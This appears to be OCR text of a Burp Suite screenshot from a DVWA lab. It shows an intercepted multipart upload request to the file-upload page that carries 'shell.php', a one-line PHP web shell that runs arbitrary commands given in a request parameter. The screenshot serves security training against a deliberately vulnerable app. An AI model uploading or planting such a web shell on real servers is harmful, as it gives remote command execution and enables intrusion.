 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.50.101:80
Forward Drop Intercept ... Action Open Bro... Comment this item HTTP/1 ?
Pretty Raw Hex \n
10 Connection: close\r\n
11 Referer: http://192.168.50.101/dvwa/vulnerabilities/upload/
\r\n
12 Cookie: security=low; PHPSESSID=
031a8dfd7ec8af9aeb73c4d8dd0e0b40\r\n
13 Upgrade-Insecure-Requests: 1\r\n
14 \r\n
15 -----------------------------371969678937886471002672616493
\r\n
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"\r\n
17 \r\n
18 100000\r\n
19 -----------------------------371969678937886471002672616493
\r\n
20 Content-Disposition: form-data; name="uploaded"; filename="
shell.php"\r\n
21 Content-Type: application/x-php\r\n
22 \r\n
23 <?php system($_REQUEST["cmd"]); ?>\n
24 \r\n
25 -----------------------------371969678937886471002672616493
\r\n
26 Content-Disposition: form-data; name="Upload"\r\n
27 \r\n
28 Upload\r\n
29 -----------------------------371969678937886471002672616493-
-\r\n
30
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 2
Request Headers 12